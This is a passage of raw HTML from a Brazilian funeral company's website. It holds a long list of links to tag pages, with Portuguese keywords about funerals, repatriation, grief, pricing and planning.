data-rel=".tag-funerais-no-brasil" href="https://gruposilvaesantos.com.br/tag/funerais-no-brasil/">Funerais no Brasil</a></li><li class=""><a data-rel=".tag-funerais-no-exterior" href="https://gruposilvaesantos.com.br/tag/funerais-no-exterior/">Funerais no Exterior</a></li><li class=""><a data-rel=".tag-funerais-personalizados" href="https://gruposilvaesantos.com.br/tag/funerais-personalizados/">funerais personalizados</a></li><li class=""><a data-rel=".tag-funerais-sao-paulo" href="https://gruposilvaesantos.com.br/tag/funerais-sao-paulo/">funerais São Paulo</a></li><li class=""><a data-rel=".tag-funerais-sustentaveis" href="https://gruposilvaesantos.com.br/tag/funerais-sustentaveis/">funerais sustentáveis</a></li><li class=""><a data-rel=".tag-funeral" href="https://gruposilvaesantos.com.br/tag/funeral/">Funeral</a></li><li class=""><a data-rel=".tag-funeral-aereo" href="https://gruposilvaesantos.com.br/tag/funeral-aereo/">funeral aéreo</a></li><li class=""><a data-rel=".tag-funeral-com-respeito" href="https://gruposilvaesantos.com.br/tag/funeral-com-respeito/">Funeral com respeito</a></li><li class=""><a data-rel=".tag-funeral-completo" href="https://gruposilvaesantos.com.br/tag/funeral-completo/">Funeral Completo</a></li><li class=""><a data-rel=".tag-funeral-consciente" href="https://gruposilvaesantos.com.br/tag/funeral-consciente/">Funeral consciente</a></li><li class=""><a data-rel=".tag-funeral-digno" href="https://gruposilvaesantos.com.br/tag/funeral-digno/">Funeral digno</a></li><li class=""><a data-rel=".tag-funeral-eco-friendly" href="https://gruposilvaesantos.com.br/tag/funeral-eco-friendly/">funeral eco-friendly</a></li><li class=""><a data-rel=".tag-funeral-ecologico" href="https://gruposilvaesantos.com.br/tag/funeral-ecologico/">Funeral ecológico</a></li><li class=""><a data-rel=".tag-funeral-economico" href="https://gruposilvaesantos.com.br/tag/funeral-economico/">funeral econômico</a></li><li class=""><a data-rel=".tag-funeral-em-sao-paulo" href="https://gruposilvaesantos.com.br/tag/funeral-em-sao-paulo/">funeral em São Paulo</a></li><li class=""><a data-rel=".tag-funeral-em-sp" href="https://gruposilvaesantos.com.br/tag/funeral-em-sp/">Funeral em SP</a></li><li class=""><a data-rel=".tag-funeral-humanizado" href="https://gruposilvaesantos.com.br/tag/funeral-humanizado/">Funeral Humanizado</a></li><li class=""><a data-rel=".tag-funeral-internacional" href="https://gruposilvaesantos.com.br/tag/funeral-internacional/">funeral internacional</a></li><li class=""><a data-rel=".tag-funeral-no-brasil" href="https://gruposilvaesantos.com.br/tag/funeral-no-brasil/">Funeral no Brasil</a></li><li class=""><a data-rel=".tag-funeral-no-exterior" href="https://gruposilvaesantos.com.br/tag/funeral-no-exterior/">funeral no exterior</a></li><li class=""><a data-rel=".tag-funeral-personalizado" href="https://gruposilvaesantos.com.br/tag/funeral-personalizado/">Funeral Personalizado</a></li><li class=""><a data-rel=".tag-funeral-post-mortem" href="https://gruposilvaesantos.com.br/tag/funeral-post-mortem/">funeral post-mortem</a></li><li class=""><a data-rel=".tag-funeral-respeitoso" href="https://gruposilvaesantos.com.br/tag/funeral-respeitoso/">Funeral Respeitoso</a></li><li class=""><a data-rel=".tag-funeral-responsavel" href="https://gruposilvaesantos.com.br/tag/funeral-responsavel/">funeral responsável</a></li><li class=""><a data-rel=".tag-funeral-seguro" href="https://gruposilvaesantos.com.br/tag/funeral-seguro/">funeral seguro</a></li><li class=""><a data-rel=".tag-funeral-services" href="https://gruposilvaesantos.com.br/tag/funeral-services/">funeral services</a></li><li class=""><a data-rel=".tag-funeral-sustentavel" href="https://gruposilvaesantos.com.br/tag/funeral-sustentavel/">funeral sustentável</a></li><li class=""><a data-rel=".tag-funeral-verde" href="https://gruposilvaesantos.com.br/tag/funeral-verde/">funeral verde</a></li><li class=""><a data-rel=".tag-funeraria" href="https://gruposilvaesantos.com.br/tag/funeraria/">Funerária</a></li><li class=""><a data-rel=".tag-funeraria-de-confianca" href="https://gruposilvaesantos.com.br/tag/funeraria-de-confianca/">funerária de confiança</a></li><li class=""><a data-rel=".tag-funeraria-de-qualidade" href="https://gruposilvaesantos.com.br/tag/funeraria-de-qualidade/">Funerária de qualidade</a></li><li class=""><a data-rel=".tag-funeraria-em-sao-paulo" href="https://gruposilvaesantos.com.br/tag/funeraria-em-sao-paulo/">funerária em São Paulo</a></li><li class=""><a data-rel=".tag-funeraria-especializada" href="https://gruposilvaesantos.com.br/tag/funeraria-especializada/">funerária especializada</a></li><li class=""><a data-rel=".tag-funeraria-internacional" href="https://gruposilvaesantos.com.br/tag/funeraria-internacional/">funerária internacional</a></li><li class=""><a data-rel=".tag-funeraria-renomada" href="https://gruposilvaesantos.com.br/tag/funeraria-renomada/">Funerária renomada</a></li><li class=""><a data-rel=".tag-funeraria-responsavel" href="https://gruposilvaesantos.com.br/tag/funeraria-responsavel/">funerária responsável</a></li><li class=""><a data-rel=".tag-funeraria-sustentavel" href="https://gruposilvaesantos.com.br/tag/funeraria-sustentavel/">funerária sustentável</a></li><li class=""><a data-rel=".tag-funerario" href="https://gruposilvaesantos.com.br/tag/funerario/">funerário</a></li><li class=""><a data-rel=".tag-garantia-de-servico" href="https://gruposilvaesantos.com.br/tag/garantia-de-servico/">garantia de serviço</a></li><li class=""><a data-rel=".tag-gastos" href="https://gruposilvaesantos.com.br/tag/gastos/">gastos</a></li><li class=""><a data-rel=".tag-gastos-com-funeral" href="https://gruposilvaesantos.com.br/tag/gastos-com-funeral/">gastos com funeral</a></li><li class=""><a data-rel=".tag-gastos-em-funerais" href="https://gruposilvaesantos.com.br/tag/gastos-em-funerais/">gastos em funerais</a></li><li class=""><a data-rel=".tag-gastos-em-funeral" href="https://gruposilvaesantos.com.br/tag/gastos-em-funeral/">gastos em funeral</a></li><li class=""><a data-rel=".tag-gestao-de-crise" href="https://gruposilvaesantos.com.br/tag/gestao-de-crise/">gestão de crise</a></li><li class=""><a data-rel=".tag-grupo-silva-e-sa" href="https://gruposilvaesantos.com.br/tag/grupo-silva-e-sa/">Grupo Silva e Sa</a></li><li class=""><a data-rel=".tag-grupo-silva-e-santos" href="https://gruposilvaesantos.com.br/tag/grupo-silva-e-santos/">Grupo Silva e Santos</a></li><li class=""><a data-rel=".tag-heranca-familiar" href="https://gruposilvaesantos.com.br/tag/heranca-familiar/">herança familiar</a></li><li class=""><a data-rel=".tag-historia" href="https://gruposilvaesantos.com.br/tag/historia/">história</a></li><li class=""><a data-rel=".tag-homenagem" href="https://gruposilvaesantos.com.br/tag/homenagem/">homenagem</a></li><li class=""><a data-rel=".tag-homenagem-aos-entes-queridos" href="https://gruposilvaesantos.com.br/tag/homenagem-aos-entes-queridos/">Homenagem aos entes queridos</a></li><li class=""><a data-rel=".tag-homenagem-postuma" href="https://gruposilvaesantos.com.br/tag/homenagem-postuma/">homenagem póstuma</a></li><li class=""><a data-rel=".tag-homenagens" href="https://gruposilvaesantos.com.br/tag/homenagens/">Homenagens</a></li><li class=""><a data-rel=".tag-homenagens-funebres" href="https://gruposilvaesantos.com.br/tag/homenagens-funebres/">Homenagens Fúnebres</a></li><li class=""><a data-rel=".tag-homenagens-postumas" href="https://gruposilvaesantos.com.br/tag/homenagens-postumas/">Homenagens Póstumas</a></li><li class=""><a data-rel=".tag-honra" href="https://gruposilvaesantos.com.br/tag/honra/">honra</a></li><li class=""><a data-rel=".tag-honra-aos-falecidos" href="https://gruposilvaesantos.com.br/tag/honra-aos-falecidos/">Honra aos falecidos</a></li><li class=""><a data-rel=".tag-honrando-memorias" href="https://gruposilvaesantos.com.br/tag/honrando-memorias/">honrando memórias</a></li><li class=""><a data-rel=".tag-honrar-entes-queridos" href="https://gruposilvaesantos.com.br/tag/honrar-entes-queridos/">honrar entes queridos</a></li><li class=""><a data-rel=".tag-hospitalizacao" href="https://gruposilvaesantos.com.br/tag/hospitalizacao/">Hospitalização</a></li><li class=""><a data-rel=".tag-humanizacao" href="https://gruposilvaesantos.com.br/tag/humanizacao/">humanização</a></li><li class=""><a data-rel=".tag-identidade" href="https://gruposilvaesantos.com.br/tag/identidade/">Identidade</a></li><li class=""><a data-rel=".tag-identificacao" href="https://gruposilvaesantos.com.br/tag/identificacao/">Identificação</a></li><li class=""><a data-rel=".tag-impacto-ambiental" href="https://gruposilvaesantos.com.br/tag/impacto-ambiental/">impacto ambiental.</a></li><li class=""><a data-rel=".tag-importancia" href="https://gruposilvaesantos.com.br/tag/importancia/">importância</a></li><li class=""><a data-rel=".tag-imprevistos" href="https://gruposilvaesantos.com.br/tag/imprevistos/">imprevistos</a></li><li class=""><a data-rel=".tag-internacional" href="https://gruposilvaesantos.com.br/tag/internacional/">internacional</a></li><li class=""><a data-rel=".tag-investigacao" href="https://gruposilvaesantos.com.br/tag/investigacao/">investigação</a></li><li class=""><a data-rel=".tag-investigacao-forense" href="https://gruposilvaesantos.com.br/tag/investigacao-forense/">investigação forense</a></li><li class=""><a data-rel=".tag-investimento" href="https://gruposilvaesantos.com.br/tag/investimento/">investimento</a></li><li class=""><a data-rel=".tag-investimento-em-funeral" href="https://gruposilvaesantos.com.br/tag/investimento-em-funeral/">investimento em funeral</a></li><li class=""><a data-rel=".tag-investimentos" href="https://gruposilvaesantos.com.br/tag/investimentos/">investimentos</a></li><li class=""><a data-rel=".tag-investimentos-em-funerais" href="https://gruposilvaesantos.com.br/tag/investimentos-em-funerais/">investimentos em funerais</a></li><li class=""><a data-rel=".tag-investimentos-em-funeral" href="https://gruposilvaesantos.com.br/tag/investimentos-em-funeral/">investimentos em funeral</a></li><li class=""><a data-rel=".tag-justica" href="https://gruposilvaesantos.com.br/tag/justica/">Justiça</a></li><li class=""><a data-rel=".tag-legado" href="https://gruposilvaesantos.com.br/tag/legado/">legado</a></li><li class=""><a data-rel=".tag-legado-familiar" href="https://gruposilvaesantos.com.br/tag/legado-familiar/">legado familiar.</a></li><li class=""><a data-rel=".tag-legislacao" href="https://gruposilvaesantos.com.br/tag/legislacao/">Legislação</a></li><li class=""><a data-rel=".tag-legislacao-funeraria" href="https://gruposilvaesantos.com.br/tag/legislacao-funeraria/">Legislação Funerária</a></li><li class=""><a data-rel=".tag-legista" href="https://gruposilvaesantos.com.br/tag/legista/">legista</a></li><li class=""><a data-rel=".tag-logistica" href="https://gruposilvaesantos.com.br/tag/logistica/">logística</a></li><li class=""><a data-rel=".tag-logistica-de-emergencia" href="https://gruposilvaesantos.com.br/tag/logistica-de-emergencia/">logística de emergência</a></li><li class=""><a data-rel=".tag-logistica-de-transporte" href="https://gruposilvaesantos.com.br/tag/logistica-de-transporte/">logística de transporte</a></li><li class=""><a data-rel=".tag-logistica-especializada" href="https://gruposilvaesantos.com.br/tag/logistica-especializada/">logística especializada</a></li><li class=""><a data-rel=".tag-logistica-funeraria" href="https://gruposilvaesantos.com.br/tag/logistica-funeraria/">logística funerária</a></li><li class=""><a data-rel=".tag-logistica-internacional" href="https://gruposilvaesantos.com.br/tag/logistica-internacional/">Logística Internacional</a></li><li class=""><a data-rel=".tag-logistica-mortuaria" href="https://gruposilvaesantos.com.br/tag/logistica-mortuaria/">Logística mortuária</a></li><li class=""><a data-rel=".tag-luto" href="https://gruposilvaesantos.com.br/tag/luto/">Luto</a></li><li class=""><a data-rel=".tag-luto-e-acolhimento" href="https://gruposilvaesantos.com.br/tag/luto-e-acolhimento/">Luto e Acolhimento</a></li><li class=""><a data-rel=".tag-luto-e-conforto" href="https://gruposilvaesantos.com.br/tag/luto-e-conforto/">Luto e conforto</a></li><li class=""><a data-rel=".tag-luto-saudavel" href="https://gruposilvaesantos.com.br/tag/luto-saudavel/">luto saudável</a></li><li class=""><a data-rel=".tag-meio-ambiente" href="https://gruposilvaesantos.com.br/tag/meio-ambiente/">meio ambiente</a></li><li class=""><a data-rel=".tag-memoria" href="https://gruposilvaesantos.com.br/tag/memoria/">memória</a></li><li class=""><a data-rel=".tag-memoria-afetiva" href="https://gruposilvaesantos.com.br/tag/memoria-afetiva/">memória afetiva</a></li><li class=""><a data-rel=".tag-memoria-familiar" href="https://gruposilvaesantos.com.br/tag/memoria-familiar/">memória familiar</a></li><li class=""><a data-rel=".tag-memorial" href="https://gruposilvaesantos.com.br/tag/memorial/">Memorial</a></li><li class=""><a data-rel=".tag-memorias" href="https://gruposilvaesantos.com.br/tag/memorias/">memórias</a></li><li class=""><a data-rel=".tag-missao" href="https://gruposilvaesantos.com.br/tag/missao/">Missão</a></li><li class=""><a data-rel=".tag-missao-corporativa" href="https://gruposilvaesantos.com.br/tag/missao-corporativa/">Missão Corporativa</a></li><li class=""><a data-rel=".tag-missao-empresarial" href="https://gruposilvaesantos.com.br/tag/missao-empresarial/">Missão Empresarial</a></li><li class=""><a data-rel=".tag-momento-delicado" href="https://gruposilvaesantos.com.br/tag/momento-delicado/">momento delicado</a></li><li class=""><a data-rel=".tag-momento-dificil" href="https://gruposilvaesantos.com.br/tag/momento-dificil/">momento difícil</a></li><li class=""><a data-rel=".tag-momento-sensivel" href="https://gruposilvaesantos.com.br/tag/momento-sensivel/">momento sensível</a></li><li class=""><a data-rel=".tag-momentos-delicados" href="https://gruposilvaesantos.com.br/tag/momentos-delicados/">momentos delicados</a></li><li class=""><a data-rel=".tag-momentos-dificeis" href="https://gruposilvaesantos.com.br/tag/momentos-dificeis/">momentos difíceis</a></li><li class=""><a data-rel=".tag-momentos-sensiveis" href="https://gruposilvaesantos.com.br/tag/momentos-sensiveis/">momentos sensíveis</a></li><li class=""><a data-rel=".tag-normas" href="https://gruposilvaesantos.com.br/tag/normas/">normas</a></li><li class=""><a data-rel=".tag-o-que-faz-uma-funeraria" href="https://gruposilvaesantos.com.br/tag/o-que-faz-uma-funeraria/">o que faz uma funerária</a></li><li class=""><a data-rel=".tag-orcamento" href="https://gruposilvaesantos.com.br/tag/orcamento/">orçamento</a></li><li class=""><a data-rel=".tag-organizacao" href="https://gruposilvaesantos.com.br/tag/organizacao/">organização</a></li><li class=""><a data-rel=".tag-organizacao-de-cerimonias" href="https://gruposilvaesantos.com.br/tag/organizacao-de-cerimonias/">Organização de cerimônias</a></li><li class=""><a data-rel=".tag-organizacao-de-cerimonias-funebres" href="https://gruposilvaesantos.com.br/tag/organizacao-de-cerimonias-funebres/">Organização de cerimônias fúnebres</a></li><li class=""><a data-rel=".tag-organizacao-familiar" href="https://gruposilvaesantos.com.br/tag/organizacao-familiar/">organização familiar</a></li><li class=""><a data-rel=".tag-organizacao-funeraria" href="https://gruposilvaesantos.com.br/tag/organizacao-funeraria/">organização funerária</a></li><li class=""><a data-rel=".tag-organizacao-impecavel" href="https://gruposilvaesantos.com.br/tag/organizacao-impecavel/">Organização impecável</a></li><li class=""><a data-rel=".tag-perda" href="https://gruposilvaesantos.com.br/tag/perda/">Perda</a></li><li class=""><a data-rel=".tag-personalizacao" href="https://gruposilvaesantos.com.br/tag/personalizacao/">personalização</a></li><li class=""><a data-rel=".tag-planejamento" href="https://gruposilvaesantos.com.br/tag/planejamento/">planejamento</a></li><li class=""><a data-rel=".tag-planejamento-de-despedida" href="https://gruposilvaesantos.com.br/tag/planejamento-de-despedida/">planejamento de despedida</a></li><li class=""><a data-rel=".tag-planejamento-de-funerais" href="https://gruposilvaesantos.com.br/tag/planejamento-de-funerais/">planejamento de funerais</a></li><li class=""><a data-rel=".tag-planejamento-de-funeral" href="https://gruposilvaesantos.com.br/tag/planejamento-de-funeral/">Planejamento de funeral</a></li><li class=""><a data-rel=".tag-planejamento-de-servicos-funerarios" href="https://gruposilvaesantos.com.br/tag/planejamento-de-servicos-funerarios/">Planejamento de serviços funerários</a></li><li class=""><a data-rel=".tag-planejamento-familiar" href="https://gruposilvaesantos.com.br/tag/planejamento-familiar/">Planejamento familiar</a></li><li class=""><a data-rel=".tag-planejamento-financeiro" href="https://gruposilvaesantos.com.br/tag/planejamento-financeiro/">planejamento financeiro</a></li><li class=""><a data-rel=".tag-planejamento-financeiro-em-momentos-de-luto" href="https://gruposilvaesantos.com.br/tag/planejamento-financeiro-em-momentos-de-luto/">planejamento financeiro em momentos de luto</a></li><li class=""><a data-rel=".tag-planejamento-funeral" href="https://gruposilvaesantos.com.br/tag/planejamento-funeral/">planejamento funeral</a></li><li class=""><a data-rel=".tag-planejamento-funerario" href="https://gruposilvaesantos.com.br/tag/planejamento-funerario/">planejamento funerário</a></li><li class=""><a data-rel=".tag-planejamento-pos-morte" href="https://gruposilvaesantos.com.br/tag/planejamento-pos-morte/">planejamento pós-morte</a></li><li class=""><a data-rel=".tag-planejamento-pos-obito" href="https://gruposilvaesantos.com.br/tag/planejamento-pos-obito/">planejamento pós-óbito</a></li><li class=""><a data-rel=".tag-planejamento-postumo" href="https://gruposilvaesantos.com.br/tag/planejamento-postumo/">planejamento póstumo</a></li><li class=""><a data-rel=".tag-plano-familiar" href="https://gruposilvaesantos.com.br/tag/plano-familiar/">Plano Familiar</a></li><li class=""><a data-rel=".tag-plano-funeral" href="https://gruposilvaesantos.com.br/tag/plano-funeral/">Plano funeral</a></li><li class=""><a data-rel=".tag-plano-funerario" href="https://gruposilvaesantos.com.br/tag/plano-funerario/">plano funerário</a></li><li class=""><a data-rel=".tag-planos-de-assistencia-funeral" href="https://gruposilvaesantos.com.br/tag/planos-de-assistencia-funeral/">planos de assistência funeral</a></li><li class=""><a data-rel=".tag-planos-de-funeral" href="https://gruposilvaesantos.com.br/tag/planos-de-funeral/">Planos de Funeral</a></li><li class=""><a data-rel=".tag-planos-de-seguro" href="https://gruposilvaesantos.com.br/tag/planos-de-seguro/">Planos de seguro</a></li><li class=""><a data-rel=".tag-planos-funerarios" href="https://gruposilvaesantos.com.br/tag/planos-funerarios/">Planos funerários</a></li><li class=""><a data-rel=".tag-portugal" href="https://gruposilvaesantos.com.br/tag/portugal/">Portugal</a></li><li class=""><a data-rel=".tag-praticas-ecologicas" href="https://gruposilvaesantos.com.br/tag/praticas-ecologicas/">práticas ecológicas</a></li><li class=""><a data-rel=".tag-precaucao" href="https://gruposilvaesantos.com.br/tag/precaucao/">precaução</a></li><li class=""><a data-rel=".tag-preco-acessivel" href="https://gruposilvaesantos.com.br/tag/preco-acessivel/">preço acessível</a></li><li class=""><a data-rel=".tag-preco-funerais-em-sao-paulo" href="https://gruposilvaesantos.com.br/tag/preco-funerais-em-sao-paulo/">Preço funerais em São Paulo</a></li><li class=""><a data-rel=".tag-precos" href="https://gruposilvaesantos.com.br/tag/precos/">Preços</a></li><li class=""><a data-rel=".tag-precos-de-caixoes" href="https://gruposilvaesantos.com.br/tag/precos-de-caixoes/">preços de caixões</a></li><li class=""><a data-rel=".tag-precos-de-funerais" href="https://gruposilvaesantos.com.br/tag/precos-de-funerais/">Preços de funerais</a></li><li class=""><a data-rel=".tag-precos-de-funeral" href="https://gruposilvaesantos.com.br/tag/precos-de-funeral/">preços de funeral</a></li><li class=""><a data-rel=".tag-precos-de-sepultamento" href="https://gruposilvaesantos.com.br/tag/precos-de-sepultamento/">Preços de Sepultamento</a></li><li class=""><a data-rel=".tag-preparacao" href="https://gruposilvaesantos.com.br/tag/preparacao/">Preparação</a></li><li class=""><a data-rel=".tag-preparacao-antecipada" href="https://gruposilvaesantos.com.br/tag/preparacao-antecipada/">preparação antecipada</a></li><li class=""><a data-rel=".tag-preparacao-do-corpo" href="https://gruposilvaesantos.com.br/tag/preparacao-do-corpo/">Preparação do corpo</a></li><li class=""><a data-rel=".tag-preparacao-emocional" href="https://gruposilvaesantos.com.br/tag/preparacao-emocional/">preparação emocional</a></li><li class=""><a data-rel=".tag-preparacao-financeira" href="https://gruposilvaesantos.com.br/tag/preparacao-financeira/">Preparação financeira</a></li><li class=""><a data-rel=".tag-preparacao-para-funerais" href="https://gruposilvaesantos.com.br/tag/preparacao-para-funerais/">Preparação para Funerais</a></li><li class=""><a data-rel=".tag-preparacao-para-funeral" href="https://gruposilvaesantos.com.br/tag/preparacao-para-funeral/">Preparação para Funeral</a></li><li class=""><a data-rel=".tag-preparativos" href="https://gruposilvaesantos.com.br/tag/preparativos/">preparativos</a></li><li class=""><a data-rel=".tag-preparativos-funerarios" href="https://gruposilvaesantos.com.br/tag/preparativos-funerarios/">preparativos funerários</a></li><li class=""><a data-rel=".tag-preservacao" href="https://gruposilvaesantos.com.br/tag/preservacao/">preservação</a></li><li class=""><a data-rel=".tag-preservacao-ambiental" href="https://gruposilvaesantos.com.br/tag/preservacao-ambiental/">preservação ambiental</a></li><li class=""><a data-rel=".tag-prevencao" href="https://gruposilvaesantos.com.br/tag/prevencao/">Prevenção</a></li><li class=""><a data-rel=".tag-prevencao-de-gastos" href="https://gruposilvaesantos.com.br/tag/prevencao-de-gastos/">prevenção de gastos</a></li><li class=""><a data-rel=".tag-prevencao-de-imprevistos" href="https://gruposilvaesantos.com.br/tag/prevencao-de-imprevistos/">prevenção de imprevistos</a></li><li class=""><a data-rel=".tag-prevencao-financeira" href="https://gruposilvaesantos.com.br/tag/prevencao-financeira/">prevenção financeira</a></li><li class=""><a data-rel=".tag-previdencia-familiar" href="https://gruposilvaesantos.com.br/tag/previdencia-familiar/">previdência familiar</a></li><li class=""><a data-rel=".tag-previdencia-privada" href="https://gruposilvaesantos.com.br/tag/previdencia-privada/">previdência privada</a></li><li class=""><a data-rel=".tag-previdencia" href="https://gruposilvaesantos.com.br/tag/previdencia/">Previdência.</a></li><li class=""><a data-rel=".tag-procedimento" href="https://gruposilvaesantos.com.br/tag/procedimento/">procedimento</a></li><li class=""><a data-rel=".tag-procedimentos" href="https://gruposilvaesantos.com.br/tag/procedimentos/">Procedimentos</a></li><li class=""><a data-rel=".tag-procedimentos-forenses" href="https://gruposilvaesantos.com.br/tag/procedimentos-forenses/">Procedimentos Forenses</a></li><li class=""><a data-rel=".tag-procedimentos-funerarios" href="https://gruposilvaesantos.com.br/tag/procedimentos-funerarios/">Procedimentos Funerários</a></li><li class=""><a data-rel=".tag-procedimentos-legais" href="https://gruposilvaesantos.com.br/tag/procedimentos-legais/">procedimentos legais</a></li><li class=""><a data-rel=".tag-processo" href="https://gruposilvaesantos.com.br/tag/processo/">Processo</a></li><li class=""><a data-rel=".tag-processo-de-cremacao" href="https://gruposilvaesantos.com.br/tag/processo-de-cremacao/">Processo de Cremação</a></li><li class=""><a data-rel=".tag-processo-de-exumacao" href="https://gruposilvaesantos.com.br/tag/processo-de-exumacao/">Processo de Exumação</a></li><li class=""><a data-rel=".tag-processo-de-luto" href="https://gruposilvaesantos.com.br/tag/processo-de-luto/">Processo de Luto</a></li><li class=""><a data-rel=".tag-processo-de-translado" href="https://gruposilvaesantos.com.br/tag/processo-de-translado/">Processo de Translado</a></li><li class=""><a data-rel=".tag-processo-legal" href="https://gruposilvaesantos.com.br/tag/processo-legal/">processo legal</a></li><li class=""><a data-rel=".tag-profissionalismo" href="https://gruposilvaesantos.com.br/tag/profissionalismo/">profissionalismo</a></li><li class=""><a data-rel=".tag-profissionalismo-em-translado" href="https://gruposilvaesantos.com.br/tag/profissionalismo-em-translado/">profissionalismo em translado</a></li><li class=""><a data-rel=".tag-protecao" href="https://gruposilvaesantos.com.br/tag/protecao/">Proteção</a></li><li class=""><a data-rel=".tag-protecao-familiar" href="https://gruposilvaesantos.com.br/tag/protecao-familiar/">proteção familiar</a></li><li class=""><a data-rel=".tag-protecao-financeira" href="https://gruposilvaesantos.com.br/tag/protecao-financeira/">proteção financeira</a></li><li class=""><a data-rel=".tag-protocolos" href="https://gruposilvaesantos.com.br/tag/protocolos/">protocolos</a></li><li class=""><a data-rel=".tag-psicologia" href="https://gruposilvaesantos.com.br/tag/psicologia/">psicologia</a></li><li class=""><a data-rel=".tag-qualidade" href="https://gruposilvaesantos.com.br/tag/qualidade/">qualidade</a></li><li class=""><a data-rel=".tag-qualidade-no-atendimento" href="https://gruposilvaesantos.com.br/tag/qualidade-no-atendimento/">qualidade no atendimento</a></li><li class=""><a data-rel=".tag-qualidade-no-servico" href="https://gruposilvaesantos.com.br/tag/qualidade-no-servico/">Qualidade no serviço</a></li><li class=""><a data-rel=".tag-qualidade-no-servico-funerario" href="https://gruposilvaesantos.com.br/tag/qualidade-no-servico-funerario/">Qualidade no serviço funerário</a></li><li class=""><a data-rel=".tag-qualidade-no-suporte" href="https://gruposilvaesantos.com.br/tag/qualidade-no-suporte/">qualidade no suporte</a></li><li class=""><a data-rel=".tag-referencia" href="https://gruposilvaesantos.com.br/tag/referencia/">referência</a></li><li class=""><a data-rel=".tag-regulamentacoes" href="https://gruposilvaesantos.com.br/tag/regulamentacoes/">Regulamentações</a></li><li class=""><a data-rel=".tag-relacionamentos" href="https://gruposilvaesantos.com.br/tag/relacionamentos/">Relacionamentos</a></li><li class=""><a data-rel=".tag-relacoes-de-trabalho" href="https://gruposilvaesantos.com.br/tag/relacoes-de-trabalho/">Relações de Trabalho</a></li><li class=""><a data-rel=".tag-relacoes-humanas" href="https://gruposilvaesantos.com.br/tag/relacoes-humanas/">Relações humanas</a></li><li class=""><a data-rel=".tag-repatriacao" href="https://gruposilvaesantos.com.br/tag/repatriacao/">repatriação</a></li><li class=""><a data-rel=".tag-repatriacao-de-corpos" href="https://gruposilvaesantos.com.br/tag/repatriacao-de-corpos/">repatriação de corpos</a></li><li class=""><a data-rel=".tag-repatriacao-de-falecidos" href="https://gruposilvaesantos.com.br/tag/repatriacao-de-falecidos/">repatriação de falecidos</a></li><li class=""><a data-rel=".tag-repatriacao-funeraria" href="https://gruposilvaesantos.com.br/tag/repatriacao-funeraria/">repatriação funerária</a></li><li class=""><a data-rel=".tag-repatriamento" href="https://gruposilvaesantos.com.br/tag/repatriamento/">repatriamento</a></li><li class=""><a data-rel=".tag-resiliencia" href="https://gruposilvaesantos.com.br/tag/resiliencia/">resiliência</a></li><li class=""><a data-rel=".tag-respeito" href="https://gruposilvaesantos.com.br/tag/respeito/">Respeito</a></li><li class=""><a data-rel=".tag-respeito-a-familia" href="https://gruposilvaesantos.com.br/tag/respeito-a-familia/">Respeito à Família</a></li><li class=""><a data-rel=".tag-respeito-a-familia-enlutada" href="https://gruposilvaesantos.com.br/tag/respeito-a-familia-enlutada/">Respeito à família enlutada</a></li><li class=""><a data-rel=".tag-respeito-a-natureza" href="https://gruposilvaesantos.com.br/tag/respeito-a-natureza/">respeito à natureza</a></li><li class=""><a data-rel=".tag-respeito-ao-luto" href="https://gruposilvaesantos.com.br/tag/respeito-ao-luto/">Respeito ao luto</a></li><li class=""><a data-rel=".tag-respeito-aos-clientes" href="https://gruposilvaesantos.com.br/tag/respeito-aos-clientes/">respeito aos clientes</a></li><li class=""><a data-rel=".tag-respeito-aos-enlutados" href="https://gruposilvaesantos.com.br/tag/respeito-aos-enlutados/">respeito aos enlutados</a></li><li class=""><a data-rel=".tag-respeito-aos-entes-queridos" href="https://gruposilvaesantos.com.br/tag/respeito-aos-entes-queridos/">respeito aos entes queridos</a></li><li class=""><a data-rel=".tag-respeito-aos-falecidos" href="https://gruposilvaesantos.com.br/tag/respeito-aos-falecidos/">respeito aos falecidos</a></li><li class=""><a data-rel=".tag-respeito-aos-familiares" href="https://gruposilvaesantos.com.br/tag/respeito-aos-familiares/">Respeito aos familiares</a></li><li class=""><a data-rel=".tag-respeito-aos-mortos" href="https://gruposilvaesantos.com.br/tag/respeito-aos-mortos/">Respeito aos Mortos</a></li><li class=""><a data-rel=".tag-respeito-as-familias" href="https://gruposilvaesantos.com.br/tag/respeito-as-familias/">respeito às famílias</a></li><li class=""><a data-rel=".tag-respeito-as-familias-enlutadas" href="https://gruposilvaesantos.com.br/tag/respeito-as-familias-enlutadas/">Respeito às famílias enlutadas</a></li><li class=""><a data-rel=".tag-respeito-e-cuidado" href="https://gruposilvaesantos.com.br/tag/respeito-e-cuidado/">respeito e cuidado</a></li><li class=""><a data-rel=".tag-respeito-e-dedicacao" href="https://gruposilvaesantos.com.br/tag/respeito-e-dedicacao/">Respeito e Dedicação</a></li><li class=""><a data-rel=".tag-respeito-e-dignidade" href="https://gruposilvaesantos.com.br/tag/respeito-e-dignidade/">respeito e dignidade</a></li><li class=""><a data-rel=".tag-respeito-e-dignidade-no-funeral" href="https://gruposilvaesantos.com.br/tag/respeito-e-dignidade-no-funeral/">Respeito e dignidade no funeral</a></li><li class=""><a data-rel=".tag-respeito-e-eficiencia" href="https://gruposilvaesantos.com.br/tag/respeito-e-eficiencia/">respeito e eficiência</a></li><li class=""><a data-rel=".tag-respeito-e-excelencia" href="https://gruposilvaesantos.com.br/tag/respeito-e-excelencia/">Respeito e excelência</a></li><li class=""><a data-rel=".tag-respeito-e-profissionalismo" href="https://gruposilvaesantos.com.br/tag/respeito-e-profissionalismo/">respeito e profissionalismo</a></li><li class=""><a data-rel=".tag-respeito-e-qualidade" href="https://gruposilvaesantos.com.br/tag/respeito-e-qualidade/">respeito e qualidade</a></li><li class=""><a data-rel=".tag-respeito-no-funeral" href="https://gruposilvaesantos.com.br/tag/respeito-no-funeral/">Respeito no funeral</a></li><li class=""><a data-rel=".tag-respeito-no-trabalho" href="https://gruposilvaesantos.com.br/tag/respeito-no-trabalho/">respeito no trabalho</a></li><li class=""><a data-rel=".tag-responsabilidades" href="https://gruposilvaesantos.com.br/tag/responsabilidades/">responsabilidades</a></li><li class=""><a data-rel=".tag-restos-mortais" href="https://gruposilvaesantos.com.br/tag/restos-mortais/">restos mortais</a></li><li class=""><a data-rel=".tag-rituais-de-despedida" href="https://gruposilvaesantos.com.br/tag/rituais-de-despedida/">rituais de despedida</a></li><li class=""><a data-rel=".tag-rituais-funerarios" href="https://gruposilvaesantos.com.br/tag/rituais-funerarios/">rituais funerários</a></li><li class=""><a data-rel=".tag-rituais-religiosos" href="https://gruposilvaesantos.com.br/tag/rituais-religiosos/">rituais religiosos</a></li><li class=""><a data-rel=".tag-ritual-de-despedida" href="https://gruposilvaesantos.com.br/tag/ritual-de-despedida/">Ritual de 